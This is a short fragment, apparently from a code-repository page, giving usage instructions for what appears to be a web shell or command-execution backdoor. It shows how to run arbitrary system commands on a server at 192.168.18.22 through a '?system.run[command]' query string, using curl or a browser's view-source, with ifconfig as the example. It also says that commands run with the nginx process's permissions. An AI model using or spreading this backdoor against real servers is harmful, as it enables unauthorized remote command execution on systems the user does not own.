 Usage: view-source:http://192.168.18.22/?system.run[command] or curl -g "http://192.168.18.22/?
system.run[command]" The command can be any system command. The command you will want to use depends on the
permissions that nginx runs with.
view-source:http://192.168.18.22/?system.run[ifconfig]
If using browser to send command, make sure to use "view source" if you want to see formatted output. Alternatively,
you can also use some tools such as Postman, Fiddler.